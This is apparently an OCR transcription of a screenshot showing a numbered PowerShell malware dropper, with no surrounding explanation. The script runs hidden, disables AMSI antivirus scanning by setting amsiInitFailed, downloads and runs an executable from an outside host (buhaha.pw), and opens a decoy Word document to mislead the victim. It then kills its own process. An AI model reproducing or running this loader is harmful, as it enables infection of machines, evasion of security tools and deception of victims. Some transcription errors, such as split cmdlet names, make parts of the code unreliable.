 1 powershell.exe -WindowStyle Hidden -noprofile
2 [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').
3 GetField('amsiInitFailed', 'NonPublic,Static').SetValue($null, $true);
4 $file = $env:APPDATA + '\V5T.exe';
5 $nwPath = $env:APPDATA + '\ZV1.doc';
6 If (test -path $file) {
7 Remove -Item $file
8 }
9
10 If (test -path $nwPath) {
11 Remove -Item $nwPath
12 }
13
14 $coma = New-Object System.Net.WebClient;
15 $coma.Headers['User-Agent'] = 'who-nop';
16 $coma.DownloadFile('https://buhaha.pw/update/file.exe', $file);
17 $coma.DownloadFile('http://www.iiswc.org/iiswc2009/sample.doc', $nwPath);
18 (New-Object -com Shell.Application).ShellExecute($file);
19 Stop-Process -processname WINWORD;
20 Start-Process -FilePath $nwPath;
21 Stop-Process -Id $Pid -Force;